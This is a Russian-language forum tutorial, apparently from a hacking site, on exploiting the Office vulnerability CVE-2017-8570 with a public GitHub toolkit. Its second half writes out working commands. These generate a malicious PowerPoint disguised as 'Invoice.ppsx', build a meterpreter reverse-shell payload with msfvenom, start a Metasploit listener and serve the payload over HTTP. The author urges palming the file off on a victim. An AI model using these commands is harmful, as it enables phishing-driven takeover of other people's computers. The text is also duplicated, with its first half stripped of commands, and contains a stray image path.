Всем привет. Сегодня разберем такую уязвимость как

Данная уязвимость довольно свежая, позволяет получить доступ к удаленной машине используя специально подготовленный файл PowerPoint, более подробно о ней можете почитать по ссылке:

Использована она может быть на следующих версиях:

И так поехали:

1. Заходим по ссылке https://github.com/tezukanice/Office8570 скачиваем, не забываем читать README.md , там будет рассмотрено три сценария атаки используя данную уязвимость. Мы в данной статье остановимся на первом сценарии.

Вкратце:

Давайте непосредственно приступим к делу.

Создаем в директории «Office8570» новую папку и назовем ее «template», далее переносим файл template.ppsx в эту папку. Если этого не сделать то при генерировании PPSX файла выскочит ошибка.

1.Сейчас генерируем наш PPSX файл, пишем в терминале в одну строчку следующее:

Не забываем вместо моего ip ставить свой, если кто не знает как узнать свой ip, делается это командой ifconfig. У вас должен появится файл Invoice.ppsx.

2. Создаем полезную нагрузку,где будет создан файл shell.exe в каталоге tmp, в моем случае это будет выглядеть следующим образом:

Для создания полезной нагрузки можем использовать любой другой инструмент, не обязательно использовать msfvenom, главное перенести полезную нагрузку потом в каталог tmp.

Запускаем слушатель:

3.Далее в терминале пишем следующую строчку

по итогу, у нас запустится сервер на 80 порту.

Далее нам осталось впарить файл Invoice.ppsx , и как только его откроют ,с сервера погрузится наша полезная нагрузка.

Всем хорошего вечера и удачного пентеста!!!

Ссылка скрыта от гостей

CVE 2017 8570.Данная уязвимость довольно свежая, позволяет получить доступ к удаленной машине используя специально подготовленный файл PowerPoint, более подробно о ней можете почитать по ссылке:

Ссылка скрыта от гостей

.Использована она может быть на следующих версиях:

- Microsoft Office 2007 Service Pack 3

- Microsoft Office 2010 Service Pack 2 (32-bit editions)

- Microsoft Office 2010 Service Pack 2 (64-bit editions)

- Microsoft Office 2013 RT Service Pack 1

- Microsoft Office 2013 Service Pack 1 (32-bit editions)

- Microsoft Office 2013 Service Pack 1 (64-bit editions)

- Microsoft Office 2016 (32-bit edition)

- Microsoft Office 2016 (64-bit edition)

И так поехали:

1. Заходим по ссылке https://github.com/tezukanice/Office8570 скачиваем, не забываем читать README.md , там будет рассмотрено три сценария атаки используя данную уязвимость. Мы в данной статье остановимся на первом сценарии.

Вкратце:

- генерируем наш вредоносный PPSX файл,

- создаем полезную нагрузку и запускаем слушатель.

- запускаем сервер на 80 порту.

- создаем полезную нагрузку и запускаем слушатель.

- запускаем сервер на 80 порту.

Давайте непосредственно приступим к делу.

Создаем в директории «Office8570» новую папку и назовем ее «template», далее переносим файл template.ppsx в эту папку. Если этого не сделать то при генерировании PPSX файла выскочит ошибка.

1.Сейчас генерируем наш PPSX файл, пишем в терминале в одну строчку следующее:

Код:

python cve-2017-8570_toolkit.py -M gen -w Invoice.ppsx -u http://192.168.0.104/logo.doc2. Создаем полезную нагрузку,где будет создан файл shell.exe в каталоге tmp, в моем случае это будет выглядеть следующим образом:

Код:



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.104 LPORT=4444 -f exe > /tmp/shell.exeЗапускаем слушатель:

Код:

msfconsole -x "use multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.0.104; set LPORT 4444; run"

Код:

python cve-2017-8570_toolkit.py -M exp -e http://192.168.0.104/shell.exe -l /tmp/shell.exeДалее нам осталось впарить файл Invoice.ppsx , и как только его откроют ,с сервера погрузится наша полезная нагрузка.

Всем хорошего вечера и удачного пентеста!!!

Последнее редактирование: